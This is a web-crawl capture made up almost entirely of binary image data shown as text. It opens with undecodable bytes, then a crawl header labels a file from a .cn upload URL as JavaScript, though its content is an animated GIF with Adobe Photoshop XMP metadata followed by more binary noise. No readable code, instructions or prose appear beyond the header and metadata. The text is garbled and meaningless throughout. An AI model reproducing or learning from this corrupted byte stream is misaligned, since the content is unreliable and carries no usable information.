.3��L�����q/%Z�~����UҏS�}.8�J��%ˇ��O�p^��&�.�.� �%g�'�VZ'�n�+ϸ�` /�o�:x;��Vq��㚘�=�\�:4D���3�8ݺ��%�+'7��@�7�lp@R�����P�VٱGY��f�L���L��j���>*b�����''�rJ�(��*&���sT!g�%rX� F�f$%�iS���Nc�P�M%��q��@�f�Q�r%ǜ&�0��l����->5b�b�a�&@Հ^v	 �2����^H�a�L��gX@i-���),�bz�X�L %(��1�b�"P��j+�^*6+A2 *�P	�l��)������|]�-�Jz�ݹ�+/�z�o�PB/���3����Y�Xa��a��a/���3����9�`n��:v-��`C��N���~�0�T  �x�eZ��F^��n.�l�F��fS�:�@$R�1 ��JX�e���=��SQ��*rj ��j�Yq��s�Q��P�l��g&��B �6n��f+�r�.���~��p���f��u�b V�dY �Y�k�i)A�l��q�u����QĜ�+�4�5n5�-��u�^ځ2JQ'X�����g(ȁg��3��h��q��'���4r���%���W"�:�����Jsh�
�Q�&t`Bt0@&�u80(�f�� �Pl	
j0Ub�+Ŝ�]k>�+�(��	���|K&��	� 7��F�U� ox�G�F
ސ��a�:��^ ��&P��Yв���-pQNs ���Cs�W���$F`8�gV�8�t�2`\����#�i{ ��ѥ`�"3:�U,!	�)�\����F6q	�6�v�&0���E.G$�h6�Q��v�a�?J��`���	>���
��!�4�@�t�5VX�"�&ɶ��4@�� ����%t �� �4����2���!K5`q6k��Z�]�R7>`�a3e�����3�A'ls�h��  �&��	�`��9�� w.H�@j`%�.FN@�b
H�B-xw:����H�3FBgP����9�q�lH4zm�F���Z�u�.ڌP{��hF�!�h�b.Cx7PH�S���0(D�`B-t�5@aJ��G�
=��*�� ��`��-=�� j��+Da�@8�#��.��7LP#D%5�U�ʕf9��}5M�W"�ˈs!��FB���e���b\��s$&0���b�̩$�pB26����@�r��'Ƞ��K�zP�$��N�@�Ć�X�
I����2E*2��(.q�HZ䢘�qM�<6��2W��nG➹��8�]�r�;ޯ-v`�d���CQm���'�8_4�	��|�A\Z,am�M� 0�\ S��-�
|��Wv���� ����4���^�z#Ê �>�d.�� V `�Tqq���}�����?La
��ҭrl+(�A���Bz�a�OJ�:�.��?8���.ꇖ�~��E�Ae?XT�N�2�\� `�]6����.�a)����T)d'8 �1����`V\�F �z�j�*�"=�XD���t����@%�ݚ	��-��A)G��l�d�/X� d�ִ^Gp1�"��-q��rLc���3�h *��������b�Y���� �\��b�8c���Y͎���@�TO�
E�F�#a* �\z�����wdP�] �r����,�}�w��\b��p��[4�iM������ĳ-��o�)߸��<�v���y�-�L�������)����Bou�w/��,�ҠQ�`'����F^��U4`	��nl|ĩ��ȭ��[M�)p�f�{���:�.Va�F���0��-w��$���ۥ���]�z�;�m������Nywv� DJ�;���0�bF8A
X�O�PU�*xk��֋6}� �l��B��]i�����` V��-lP�{�kWHص�@�1��Z�&<AD�߰,����Ƿ�\ ������2�8�t�2���e1;��B��Gg�/s7`g�v{½�X�`%��@��2�*L�c���c���� �,�҆�3: Ȍ����Q8:lc��(��@�@�����%���7���P:�c�&��Y �(��X�0�3�H�Sb
�@�01z�ط�X�����SAV8�~�7q0�&��U���5h+�<p�((ȧZ�ցz�)�)�� 3h�;l;3Hh0�F0;�C�DC�ù�;;�C�k�=l��k�40>�CC�8�Ё�1T9����<0=ے5��B���3���+�XL��k=X��g9�ٓ(
�Ȋg)+�s�0�Y��"����=��
p�qq�H[^���;,��>�����&P�$P%X�ے��2�0#̢l�/�����0��} ��(�����?�@�w��p?��	�q�� �z�\�ȉ�H���a��8�Bz� l�Z�8�j,��Ȋ<ɔ|ȋV��DI��I��@M,\�-bA��z�r�\�A� ��� �7�H�Y��\�A�I:��I��ժ�$D��9' �d�#��H�����5
J$\�UЅ0����ß�C�(��^��-��b���ޙ P؄6h�M؄P���T��|����ɜLǴL�L�ČL�d�M �]��(p��4�ޱ1�(�00+��f�<��<@�������ͭ��Z\���!�>#p>����r��!7�!W؃�;F��4�H5�
����+x�l�o�M�����h����&�"r#�+���js?�X�� �ɞӲ����Ƹ��[��(���ɒP"�8��:��{H	���H�P^���[������\�@M�%�Q�He�=I	h�uQ����}��l�UH�~��}<��� }H`h����\P�xQM��$!�Q��d��!u�X���
]�  �rs�%�8�&�ғ#�Ї쁵�5H�}±R��8�� ��ah�;��A2���L����6�,���t��I�����K��L����I�TP��ȂK��HV� -�<Ё��R�H��*XT�)#��\R���c�+Z�Cص����D��b��p�X�
����4!#���=�j�	���N#��� d��_sP�`�:ҋ8x��u̅�qs�-�#�9��`�9��3��
�V���h����z"��Y��̻���y��W� ^ْ%ٓ5ْ��Y��%�$)� @�W�9 ��LB��ٔ�ّ�S��١�٢�^����S�W��lR������l��U� Y�� ��0\�}Si҆8YN��&� ��ұ-�0� �Z h xb�Y\��eh�MY�儮l:\�0]_��}��0�"��)� h8�	XM0�"�B� +��)Ё#�SQ<�u`G  ���Dp]���x]ص��e ;���@8zM8�=@�3��u�0���(� �ؙ���X���1-���1�����@E��`^�������j���>�̀��4�=��D��cĖ#���<=U����軴iE
����c_�|���D�'r��6����3j��(� 	cx0����OQX����XO�Ȭ �L����-�8��2%����ڣb�%Y!�!�����i9�Z#$��~3ѱ!�#b��크�W�����-Fb"b(6c���~�"~��=��$�⣵�8�bK�-~Sǉ�%[�-[�h 	 X�&�'�ۓ�S��Y�9{��qb�d��Uh�c� *r!0���sx��3vd���s4A�QY<<3�������1*99,�Z@����	����h�:�5p�U��j<��&@�jn;p�9Ёoց�"�: g;0g#pV`#�?f@�� X���1ȇ���U4h�3�@�1V��M��d�� 6h�D�K�M�MA��Ks=��VYˀ��=P0���h��W��f�����+����$X<�<'�ۂ��hf`f�����t��WHր��C�����Э�E��� ~�j^ ��� X�e`B8� Y~�b��� ��a�j��h�X��!몾��j�j�n�eH�ހ��B���� �F��V���Vl�>�a" 6k/e�u�h �l,둝�ȶk�u���0��7���&t>鹮&�΁d�m	�Bi��l�9�i0�Z�}cm'T�l��Yxr��I�6��@��>E�M����S��' 擒��ǝ_��M$	(��5(�����^�g{�:{��(�o�.��ՂX����5 a@�PxK_���3�hT`m�R����Sx�Wl��h����!J�/�Lq���`�P�\�L���`�>��iq��XO�!�pj��j&��	+�������e8��kg�!�j���&�Ȧ��-�xl$Om��)��Ÿ�,�r�EidȀT��X��HNsp���s0X�?'R�s!�d�sBǀq�,%tBg�K��� *�M�
kN1�-Ot�"+<ipm'�J�H�Ht(�(?l��kfH���< V@o����"(�9�(�,fz�^����ݺ��o�&	 �5���&	-���ւ�\Y@�(��l��5���C���uF��2� ��b��-�:TA��;_����P�7��G��W��v�T�;��������%�F��r��I��Gob��1�>Bȁ��S�9'�N���Fu*��5�d)}t�ц5�e Y�S��	���V���/�k9�s������ ��z����/�ˤ�.zEn�sɯG�p�NWd���c�W�s�y� K&>Y���d�g����}{�>�$�9'H��JI9�mK����|�	ƍ�Y=�(1 �D�9;'I���3|.ő�\��&��� �D�����}��0�����ܗ�0�p���]�0�Ց �'�K ��**.XXLՑ[	E_��	�����(������Ǆ�#��7��G��_��w��o�'����7�Q�L@���!���o ��
d��`6�8Y�c��K�8ɘ1�2gҜ-���_��.d���Ggϝ<y0��s;d�H�b�Wp��R!�d%t�"����ҦL+v h��P�$бj����9�f�ˏˤ���2��$	R-[v@IV�8� �Bf`�(�0��3��<I�\������V�����!�&KfD��)&L���=:0 ����pqf�iL��Rd�'LL���� ��ߚ5a��Ԣ]��ݵ���_��F�@���a�D91aB�S��0qb�?_U�@�?pq4ĝf�?��` ~�'@L��4�*��b�pء����#�X���'����+�آ�#b��(U��dJT�SF+�� ���� ��� "$+ �S	IJ�Qv�p��N��cA
��N+��P2t�c �e�k���jjـ6���N> �+�4�
LI�0v��4Q����4 B)�f{@�y�%3��L�U�NQ-�SNt�d���BSH_1�A�La�~�@XCx� �)�@ެ'${_/hq��E!B���A@���n炸.�^���?cT�����O�1'(��S�@�B� \L�,W�~��:�}�p�<��*K���'�2�(z2H����!�<��%�|��)����-����1�<��5��� zX0*B
�4�Ac��cBpN2�}*f<bIhBt�4�  ���&�i���q�ё��ҟ.�5���9�9J����p/M��s��VJ� ��
5  �<0��+F�X� Y�~'q��6&��yI���A5��|c9Ф�U�������u��o0YZ��FLpҭhW����j� Ď�\c�0\q�ͮ���Y{�@롗�w؅a]۹�v�m��.�Q���~�q|���I�R�o���l��co��a�2I�.$��%�t
L`/F�^%� )�a�B��L.H�dF$�3h��0�*\�
�(umT3	�h"��0�e{��E��0iPJ��>U7Qu*�6�yh���-Q���F���p�mcb�B���)-+_��6�)�Tblbh�V#�@� Yl�7'��&HV�R��Mi"�E��#�Z�B^�1�8����nF��V5���*��y�h1� $�ܓ=��:���f0�(�! �9	2�0 �0M1�����$��k�@�0A��r� V'����@�bĐ�:��UP�B��3&1r�h�L"B�9#�Н���	�p�S�US'_X��Ih�'A٩�(��S	](B�P�2��M���EihR2I��b����Cd�F�Rǒ�etPbIGw�2���䐤���F1�3I)��3�zj�0M!b<J��X4%~�!�H��U�@@�I��H��g>��0<�����x���@�腯�Pf�G{�D����kY�]��e,�0TGz�A�&`�bL�WǙ#�)���E��`�  �5H�� � �6�!�.v�xZp �T�7xZ
�����X KB�
0��[.����F5i�zzE�!ף3��4�\"B��u�!t�kݤ:7�<)
Q*]71�*��Vҩ��A�M���;��џ������&���mn���_�uT��Gi��*"U�
�#���
��F��	`Q���F��B�)����@���8` �a��F9-0�
Z�6k��X�c�%��U���aB5��,�h���� Ơ��UA�
B����ր^����A��t�|-j�9����$ᄘk1�ئy��m7�|f%m�b?D3M'5�����e�H����׊'��HϫQ�Z��+��L3���4����]587�<}�qe�D��Ԅ�9=pz���R���u��\�ւF��c��ӥ�����dU�Լ����r/d�*sAxf=An�*hЦ��G'��I����}a�]�
'H��o��рVmu��F��>8o&p!��#oL�~���Pf7Y�Ⴌ�����M��^삦m�n�[ϑ�91���O��5ń:ҧ�4�;h�����a׻�����K凉���
x�"��M�P��:�(E9��vT�.E5����V�z���um�\�:�����@r]E���A�zQ�;�9��[W�*��n����6 =z��	 
rX�<��܎`0]/��m�'8�~+ڜA�7��@�W��ڏ�YMa�X)����0����׎M�$D�}�*V���>�X5���'<gKA2S��7T��On���nN�)n�c��~Vo���ަ����M"ѫkGN���Y��K�T���tFݾ?�_�vZ�������Hݟ���̵�MT NM�u����(��WJ�D�!���Q���	���)�:�b�
�i����ĭLR򤀰D�i�jDx0˕����@��1���48��˱)���?���d�d�a��0�O|$���|U�Y�	�A���i�@gA�~l�X��
FƍŬYy���ɓ=5_��a�����s!�	�V��E���P���QT�\���L���)ڪ��G�_�{E��F5��i_$�ץŐ} ��P}���_#R�J������{���ZFM�F-ؔȝ�	-�B�Ĕۂ)�H4��0#26M�MI�0��c�5�0^�1bc�Yc6D@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/a984ccaf-29e1-45df-be90-334ee5045076.js
body_size: 32024
content:
GIF89a� � �� �XN� �� �h⩄zgGCŕ�Wk���  ᭖rk�xs�iexYV���5#&tVb%"%��Y!$�c	�� V65�xg�u��|u���c ��zH46���bZ��u838� � fB<c:7HCF����le���gWWWEG�	1*3������仨�Xk;� �� �hX%����Si�xl���oe\����Y��.^���� װ�65E�dy�dxxSJ���T ������rKD���l.MC:B3*� �rzbbլ�*&0B') cI��5Ȑ�E)3�� ������YTX-� �\r�xv������tx����X?;hce���3���tHW��ː�s�[Xcݳ�,���������&2g l2� hGS�MU8E���q ���VIS�j����Τ�ffu���2D!�p]} ��H�ujshPJ1$���MU���z�W#C���ϭ��� ���z��̘v��Wn{tz���|t �r]IFQ�fsK4��m ���Zq´ ���V1,��n�{��O�I0-$R*2�s��L`ʠ�� �OQXOKt0h��ǻ�|�k�IE ]_kQ)%I$A�������jb{qdnG����������06�<��_M���uai0lp}�5�T,q"  �9 95�|u:.,�Q��aP�r��������(.㺡�{hY6S8 <c] ���[&P
���%-.9?d�9��?{J2Q៸OP]6�I`
 a&2&4� ��,I�� ׹ Ŋ��y���}ˢ,�� ���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:B4D7CE7A8C0711F0B938D5655ACBB37C" xmpMM:DocumentID="xmp.did:B4D7CE7B8C0711F0B938D5655ACBB37C"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:B4D7CE788C0711F0B938D5655ACBB37C" stRef:documentID="xmp.did:B4D7CE798C0711F0B938D5655ACBB37C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � �A����.&TXXᏸ
V 1��B٦L�f�\�?CJ�X��rH�$�2e�	�&�4��M�&'r����g�\���R6f�2A@ݸɥ����$����󦐫"\Lqa��9�S"�KvB�f]�U�E�G�͸�e�
EN�K�E�=�T�R&_�2�y��Sg�Ǜz)K:��Q�@O��2奔
�3�
�+W�E�v�Y���jM)�^�$�f�v�#��r�2�k�7J���܍x�!�}�sr��F�����yP����g.􉫤5r��z����#�Nۤ�;�k��D�giđa%ȒE���J*e��I2��`r.4�NE�T�uBY6� �%	O%0x��'�@���V�E@�Y3��~j�woaY�B��F�칰ȑ,��.I��qb����SL0��Q;=vY�F5��y&���TQ�?$,VV�M�X��%�?�%ߞi�wPjd�H��_*�9�`��4@� �� g�DO�$�a��trXf�DM�	r��QxV�(���8��	�)V�ǞX1:��8��Dl�śBU`�[���hVX����^����N!m����r�y
LM�!�2DUR;���깂x'J�&�<�@u+�sj��v�s�&x�l�C֬��M�U�XxP���HwT̂��(��q��#nb�%��K�K�'�<�?|��S�������9���Uj��*֝����)�u`�#���a�T\P�	���\o}X(��q+M�Jrh�兹��gP��&�Kb�q'�٬P����WB�V����<�L�|Fx`E��%CA*��"�z`B%X�u�0 BE����6L��+�K��(q���	tP�Y��ޫ7����σ�6�S�\,G<��|��t�YC��6`���eT��"[��
0�B� ��G�x��-�1e�b1��XPS�.k}k�6�A�D/�׉�D��jWt������3 O���3��n5I���#QA�Z�W��/
�K�f�����*^��
,m�`x���dR.7��D����&�M��\u&<�fN�A	��'P�h�`�'.�1�cJA,��s,���Χ�(`w�c������S>��f��M��h �6+�A��O���H<����I��� | g���43O�Qa!�js��QAo\�"���.�y\���0��9��1.��j^�(I<N�#>�L�|�w��.��y�|�5�L��p�xF'��~ ��c�����r!A�^��(S\ kh��F7��ҩ/���v� `�#BI<B5.LRV��DE�H�|M���<�D�do0cA�H�;i�Gh��  `a��S��'��S��\�	/P8�Җ�L�g��T�X�
б�d7Ą��8�$ ~G6�����d�����y��S�I�.�B��#'�iN�cVp�f��{@!�J��3�A/�J��: 
(�I���\)��z�p�>�h��%�ñ���ф�P{�g����%�I�r�"���B��"z��_�hϞfͅ������%4��]�@�
 �Ij�$��P-f�G���4�EN� �p�=���hO�E[h�G`C'��4la�����wA64�&MЊ|�V��Q��[!rc�\�6W��.��8Գ��_6�Z'�*V���fm�*�#�/�8:��R@��v����*�����3��.�|���,��i咄S�!�J��ai�K�F��pxK�"�$w�ݽΤ���)�,�AV��v�b���%.�!������I$'ٶg`��v����T(��fY�:�P�x��� �/k�Uh��S$�P8@�|fFA;Ij�u��]`���V���w�
�a.=��m�d��Ȓp)"\B@ا[�%-��l����5r`LY�
��U���4!�U(�x3J���A�0������ls�����`a��[8~����e�9!�&�����yh���k,aT����@��^��.q���Pp��s���;oz��
�ȳm�=W+؛��p�����[<����?����SDa�g�L�1�J�E�Yx�o���w@|�;����0y%[D��*�7Ao������N��#w����!lD #�ZeSY�E��b�sa�b�K0�R���
X�5���t@�z@Q��wᎤ�D]A4�9����p :��q �]ﵭ�Э z�ww���l<�>_|���[l|]k���Pm^�2Q0���Y��(��]�I��|��L�;�p�6�i)��'�A7���*P|u'���v�w&�H��� ��p �'��I�'�`T���W1S,Pw:��}F�G�� ��}�dFI�TR�e^S`v��Ls�M�uN��Go� :��p 	XptesMx�p �W��`M ��6�l��x��1�w-� ג�� �i%P  vXC3�~�Rn�t'57��Zs#(!]�c�
u���:�@o���� ����%��0t*�ЄH���W[�4m�l�Fp ��B�y�9+��ydT�Tҵ�>QZ��V�zWb�Y�&D"np�lN�0��`|M�� �X�}`Rx���Љx 8t[H��'*_8a�U5��� �1�����}H�iҕ>t���&��Q��+�Ǳ � ��+(� �� �LHH`�����HW§ژ:@��x|�w�HW"P�x�t�P�H5�S���5�CG��\�U
J� [ � �2Z�An3���́P�m�R�t	67�vG�ؑ67tx6Ǆ[�(�����������x��z��B5X�=�Oڧ� `�a�V
@)�-Tj  D������v�e��_B��x�� [������`�<�by�H��[I�`s�|tuB�`w��T@��P�ƕO�$:��:��K�?�T �%`&�S��"" ���67�`]s���G�^Ow@ hB���@��M���(�It���I:P��x�*��i�ɒ�!a��\�xy����Z6:�y���`7   P%pT@�^fKP
0j����^(��yAΠk�vPs<P�a	U��00�NHo�Y�9�{HP�<`�Zy��F�>Ӓ�px��JA}V��	�S>5�Jp�ȉ55���  �y��2B�.MfS57̀8�����V��k[���wH@���{������8��8����I���Ч�9|�uNF�B�S�
�%p5)d�UJ��epO&����7p�PC �(X�k� )�a�P ��	{�k�E��G�s�dW����x�y 0P����C��[y ���IH�ڈ�w��tu�:�-|5 1�é�
�P��x�XpBY
� �/pFP
���Ԓ��!�q� (�	N9"O��)W�&l5�����:�0����������ȬLȑ�0tʗd�
�	�ܲ��$����
F�-�b��`5șe`����e�#C�q](��CБOq�D.E��	�}J���\����w�H���KoԊ����`�ڶY1�
O�� y` Xc���$XG���Z
� /���T���<�Q�B�p�	lpAg�s�f����H���8�Kxw< � ��j��J�0���ph� �U�q�4�P�@�T�$k!������T�y��K��\��i˳�� �<�� D�_gX��+�깙����9t�8t�p���<zh}������D�����r$T�
UvOTک� @��f�5m�E (P
�������3-�qG��d6Ǒ�g�%Y��hs����}�(l}�n���?�S��
0�B2l���S�K �/P
@PԦ!�a��7�M ��p���_h`p��w�(�wG��zך�b�s���a��������I�Sᾴ+�Z ������py���7��p�ty� �@īj ��W�2� s����WsLX�� ��p�EZ�Z��H���'��,�d,�YѤNJr���J�ʫ<�p � ���aVm�i�*q���	I�2S���F�'�#�w[|�x�k�,�Ӻ�H�������	,`�,�9k�+�ʢ*�J �=� � 9�?�������u���˫�	�!�`w�Z�[�h�����`w�	FHo�`Ɇ�����Ewh�|�,�gi��������#�  )P��L�qP�����ϯ�+��VSU�D�N�w'��y����: ѩi��魟<(�-(��w�!-��,�	:�)]
(��<�Xqȼ�ˑ��7��q�0A֛:��|gs��x�0x 	�<0����S���6d�԰��T ��BS]�V}�Yv�
��/�\���a	\@�KP�N��`�+%�I&�'z�wLt���7�b��aY°�K���H�1��S�ʭ,՝�������V�Z�˖M�f��B��Č�NLW�h�6W���� ��@Mo��MW�;�����������mչ�αL�?p���[}q`�c��7� �!%w�f���p=��fV�Z�w���|��+P9�b���޼���y} �(����H[��|����Q ]A0G��_d�I��?'�F|�F�Php(,ޥ2Pyw����l�X˲�������? ֑	��˯��l�07qw	�d�wݕb�s�|���N\�.�Z�!X���ev��>�'� �
y�/?��
�������wp��8-��x���;�� h�;۲}�=J6�!H�w��9{:�
z,`&�Z
�� ։~�y�����9��:�ӏ��f����i�c��'{Y�l!�x��H�ح��p� %�7�w  �ò.�?�'ӫ� .@4�~	��� ��؞}�����	���LoH��m�Ў �>�%`ػ��6\`��� �? �?)������ ��Kl������o݉��D�d8���۹�x�I��������@�F��J���=�I.a�_
�)�ӻl"@����a.��7t�H��L��E�]\���ȟ���3oƞ�'1�5\���T*ҨC��F���?@	����ZN��6��Ḻ}m�t%�*�[����լ�l�(���'qރ��->	��H D�a���pG���.Ͱ�Fz*����Y�Κ���������_{w�^N��4�6��%c5��S���mL@L��	C�~<��^������k���g�.�Z���{�Ƶ�w���MX��xw_���+�p�Q�9_�����Ē��T�>�n��ϡ-[{���pfˇ-g,Ҡ��#?�!E���_?���q@�Ky0N��"R�I� �3>��t�c�d�I�6az��SH��P�թ�&\(S�L��*;V��Ɉ1I6�;�0ytc�����fϑ#��<y��٥K��CpԱ��'���G'Ō�yH����2��A��)]�����Z�Z�D�9*et�[�,YEdMs�	1b��"w7�U)�y59�kk��g{Z ���U�<	�%�|�����H+�O�=�ɖ�y��Q�t�)�r+�l�mL芅�
 +B��#���PV�rGh���D�N� :�0X�@��>��p����A�?1�ɤ��4t��H$NJ�(�t�����6*�č��0B�Q�-P:LFLb�!�wLX�6��p�̩ E�ك��$	���t�����x���x8�2�T
Q�9`&�Hz�)(]�`���-T�l��J�p��J0eLPڒ��3}�%�[��n�8�JA��l\�`�l��+�g�h��3#�A��X�%$��Gu����g��\�O&O�=5�Qi��E��-�.(�P
�9�l-�Tve�ͻP(%�	��F+)��ff��3�hI��|�;�J_�� tO�q2�v�I�{i]&a�)"���yw�i.pp�	M8VZ}�M�ny�ax�������.Fv�U\��49��K> i�k�������do5/�����i/ӑD0�S�D���I���ڷ�:$�9wb���\�.#P��X!�F���Wh���a��,(/$��1��k ��k�R!ly�l��`����J�O�K�u,�O��MT��ܹ��v�,Ly��\qǕX����~�ua6Q� �
����c/.�.<����Ec����x�	K� m)���F(y�w;ҝ
�p�k�CI��@򔷼*9�^����5���JE��/@ �@K(��Ĉ���p��A�ynb��F���>�EGxV�BB��؂I�N�	��F�!J���]G�M/(�Q1/��)��6=%(�(T�'��,���!#f��	Plb��&Ї<�,x�?��'
H$H�OhT@��8�$��L?��|$	%/i�{�8��fy�c��`ჾQD�Ȁ( `�#]��_Ag�X	�1�xn�(���<x���ɂ���F�芯�	h�X���b&��b�$8��m�1�gS����^X�*�֕�Ǖ�T�C ��A�M� �:�p���y$�:XЄc*S�)����(if�u���4�( ���2��f���P�$aP9�YΫ`�c�٨ʱU>�7�l@ �Բv#�� �b�;��>c�A#��v.��։e���^���`#b(�|r��t�ģ[��>%��Ny���9�� *\��Mo�8�sM�c���nM�[E�"�nx".��vɺIz�����`'I�?^Fe��I�4:��@�<�
�R*����++vS�;(�5��,�ɦ}�B� ��E�<N�B�F �`��l�|h%3:Yq�D>���5&���U�)M�*�]u�l6�}@!�WIh�(��40���X`o��+y��m��Te�c���H<��~��
�� 5�~8�G#��gHʏ
G&���9�g��b���U1Yk^*�Bh�-j+G^��i !xKL
�k�=�a��`���F4rdP�;K����U�=f�E1p�1	x��#�0	l`V:H��E'�^z^*�"ͦHU�G9��(@!����
~�QX�f#���-�P@��pF��,<��߉�xT�| #[�4c�� �v�K^iWjN�iż�`�.X��4 �A�����XD}��l��b�%�*�U����n����g��/�yt.�-;�#���|	�-�"1��9�xҳZPyp�<𤛁�*6h�.L�j��z�(�J�j*`�&f�Ŋ*l�ކ����(r	g�͠x3��"���l�v��=-o�����IS���IMʾtOe?T�\����	�ufU�B�CϷ��g�VS�}�o'�p��E�`,���O�:ԩ����4cE�B�3�j��-�_ ��<���E>��c.ݟ�C�EpW�@���n�?d�f0f�.4�aH�5+t��>fC���/ײ��g�[��D@�w�+�E��uC��;�&	��f�a�� �&��c����Tw�A�s
}p p  `�C��-q�u\�@�P�ɇC�����+ʭ��}��m��[8DZ��'V`�Ҙ,��
�/c�:�@��C�-@>a�#�:���!=�[�S�P���y�
:Ep����裾!���[p �ux�c��7?���ѵ�:�>s:�R8�#=qXhx A��(X�A$�[�;�c���[1�� 5
���?� �vk�w�<��%�B+
���'�@t��Gx�+��7l�V��Oh �H�3,P:�A��9�����q�#c� h��X� 4P�ȃ>P�$l�@2x��0"�CGk+t�	 "O`���M����Z�W�0����K�(0�h���"��VxCa�C:�Q��<|A�a*��s�)���#���a���Ҋ]��!�"�<8 *BP�@��ؓc� E `�� -dOPBO8�|�'��-��ŀ�&X�� W��(��OX���a|�V�����!h�<���Q���q��	�a��AL�<:*�����]P�q4�d� ql�Bj���� �=�  �Dr$GŲG-�G�s�@P27��hH�hH!L�LȀq��8�C��H�|��<d��y��ï�4!&��3�;I���Ù a�h4xI,(L,�]�HL�fq��B6�=�rDETT�}�D�X*���wQ3-�3�;�J����J3��O �qX�,K�LK?��d�T�*ȳ>�F�������[�x06b��k\�	�5���F| ��AeX�6X�L���A:J{,�}�GNqʨ�22�><£�/�" �)0h>FX�G�>��H`�6�>��4J��3,@�l�K����46��<�4��&8�;�A���:/P@���E�����=qGT�q<�ST,������Mh��O��/�O �� �J@�+�`�a �hT���5p���x������Ts .���	�:D�C����;/�,`�6e57�5;/��'�?q�I��L����t�wsJ�1�sH
���<_�"�_l��T ?�O�܀��Km��!�`F֒�@�P�/3�P2�1�D�?ӊ^�]xS:��<8�eٓ��,@(�J
�G{<E'iJ(� A�
ZVf����L��E%L�O"��l"0�6��I� ThB���8/V`D,X�΁�/S寓\Na:��P�R13�Ð��{#�Md������d:��GUt���QO����X�u��� �(�On]� ��!�nm�A?��/hT�9WZ��)�6�Ҽ���N��A��D�!�&�̣EH�~?�s��2�A�L=-�Q{L�~DV�������؍�X����_�V"��/��! Y�MY?�qU�r-�H���t�"�{��lą�Ak,�;?4E�z]�]�����8�^�[��եDEU�щԎř��Xi�ix Y�óȕm�h��Xٓ�V��!��/8�Q(��C�R���,���2��T:�^��`�1ӯ�\��ƅ��`�TIF�=r�C���L=�4�UA�Z��\���&��]:|TX�$��+�  E�I][�����rUɓ�P7]3%ڸ�C ��=:*�E^��
k�M�E �<�ÎD�
��>�N�\dJE˅����Iؐ�v[�EK�C>����H��hC��)ݹrm �p�U�T*��� ,H&V�WS����N̋W�-6�AՓ�
h�+��W�r���Np�w��P�bmм\����X����[��V?X F��a��+��V����> �4���_e4�@�v�Ybz �X,�#�Y�u]W, �E�l�=S
]N(.�eT�bV�_����}���d�ؠŭmcixVpE>����TT�@�c&�:�_?xY�-�~�ÀM�?�+�*`7��i�3����7m,QW�M�3?��
���Q6�< : &`�z�0�^�� ���Z����T��@n�6��؜�Q �^W].[T �-��ȓ+B0���b ��>PJJ؄1�\`�>�,��r�3�����W�܅D��ڗR�Q�ȡ�fw^x�����4���ecY� ���P�Ծ��_t�-�R5�T�V�sMȓ�{b,`7 KeHeP�M��9pu@�-n�u��s��g�e�E�b�ЍXg�Be*�`�t7��i�Q�z���i�)8����c�hq}_>�o}j�R��߆N�(��Hg��(���|dm��O~KP%����~KP���Vͣ���k��v��<l���v[��fV���&���@��������ֲ-h�6��ށ�a	��n�r2���O`�1�\����Q��-����fP�%���k�+���ıd�d��Dl��
al�Z�>�E��V���о�U�J�/�j��V�n�V�ۦ+E(���^�ms�e`sh�i�N#���4� h�b� S��R��� U b����\�)�p��.r���.[n��G5h��l"-�͆j �r��c>���qwqZ�q�K���\�m��4R%   /?�sc �At����E�����&?��΍�r�^�z�2rz�>������nM��l�,�O���.o�hs�n ׋���9�s�u:�uA�s����tB?� �`?!ct���{(3�-�� �l�w>L��+?�)`�(�O�QO��D�E�&�Ɓt� �m$l x:o/E��X�u���[���J���@/taO�/x v?/(`��,�m��b�hw���b�Ij�vK�r:����/ <p���Rwjh�S� 5w�s��m Y��w����;�[7e�AX OxB/v`'�N�'��Gx��m�rU��a�~�h�^�DXj�zK��	�ʧNTp�Q�y�y�7yp�fy�B@��Pq���:��{��)�w: :x��7A�1�_t`��Gz�W�8xcG� ^�xGp�zi`�DF�)�z綁Z�7{�������O��j�w�Βސ��-���{����{��!P�9��(0vA'z�G|B�P|c(,HĝE/TI�&�x ���~ �]���|)iE��y��җ�T��S�O�����W�}i 0���^|��l �wt�	$(dL/JQ�5  ��1k��XQ�0*H������`r�",ʬ��2�1=x���ʃ������)S�@5
�(J�~�Ѵ�Ҩ8p��:
5���pg��2eJ�-�HV��3'�m[:��d8� A:BU���CcAP��bE)8����ǿy&�Z�$V.M�d�&MUX�ጰ�P�S��(�T�Q8�~y*#)n�T��j3J�֮�Z7`Q����E�`C�[!r�P�n�`A!�(1p�}0�+��Qcy �PYe�$4�._~���&i:#���ZhEɆD��JSF�UR����qW[��
�P�X+��O�� �[��E�*��5�A��  ` Q���E���GQ4PF6�e��f�4_L1�'i9-��A	�TU�6W<҆D���kK��[U~�ҍV8l��*b\+�dS��t��U�]v���2`��x�)�@F}�fy4a��A3E6�d�4�4�L����h�-�>	%TT�f%~���|��em��ƛ+_�q�B���`5��.�̢Ʊ��0F.ҙS�]��I]���P�5T(�,�X�,4A�{�t鐫\�]���������=	�PTY9�]��
*��n���C�h�
����΂"�T��4�$�F�'fS	y]*��,l����`�z+����I�M�.�4�<��xB�"��)���6����TUe�~\�eD��ɫW|��R����Xd��VQ�
��;$�$��R"=�D1�J:��sNu|�U��'���ߥ<lMY��5�G9��<d6���� ����}�z��4����O��´lN�*$�C�x��ny`a��s;	b��٠�3q����O8�PM:�P�"A�kB��x"1P�J0�Q����������⠋8�����d�iM"`��4$�Q�:���Sݱ�&&��	���SR�;�`x��=��5�C��4@�H���G#��ۭBn���n�<ow"hB S����B�g�S��v�� ��eÇ��7��%�fsX0b*`�L`
